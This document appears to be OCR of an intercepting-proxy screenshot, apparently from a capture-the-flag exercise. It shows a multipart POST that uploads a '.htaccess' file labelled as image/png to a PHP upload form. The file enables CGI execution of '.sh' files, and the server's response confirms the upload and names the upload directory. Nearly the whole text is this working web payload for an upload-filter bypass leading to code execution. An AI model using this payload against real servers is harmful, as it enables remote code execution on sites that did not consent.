 Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 129.204.21.115
Content-Length: 330
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://129.204.21.115
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryLuZPDAhhKd8kgoAP
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.138 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://129.204.21.115/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryLuZPDAhhKd8kgoAP
Content-Disposition: form-data; name="fileUpload"; filename=".htaccess"
Content-Type: image/png
Options +ExecCGI
AddHandler cgi-script .sh
------WebKitFormBoundaryLuZPDAhhKd8kgoAP
Content-Disposition: form-data; name="upload"
submit
------WebKitFormBoundaryLuZPDAhhKd8kgoAP--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 06 May 2020 06:36:38 GMT
Server: Apache/2.4.6 (CentOS) PHP/5.4.16
X-Powered-By: PHP/5.4.16
Content-Length: 1027
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Cheek in</title>
<meta name="viewport" content="width=device-width,
initial-scale=1">
<link rel="stylesheet" type="text/css"
href="style/css/style1.css">
<link rel="stylesheet" type="text/css" href="style/css/style2.css">
</head>
<body>
<div class="wrap">
<div class="container">
<h1 style="color: white; margin: 0; text-align:
center">UPLOADS</h1>
<form action="index.php" method="post"
enctype="multipart/form-data">
<input class="wd" type="file" name="fileUpload" id="file"><br>
<input class="wd" type="submit" name="upload" value="submit">
<p class="change_link" style="text-align: center">
<strong></strong>
</br>
<strong>Your files :.htaccess<br></strong>
</br>
<strong>Your dir : uploads/5c95e4a6544d338880ff64ce17e72402
<br></strong>
</p>
</form>
</div>
</div>
</body>
</html>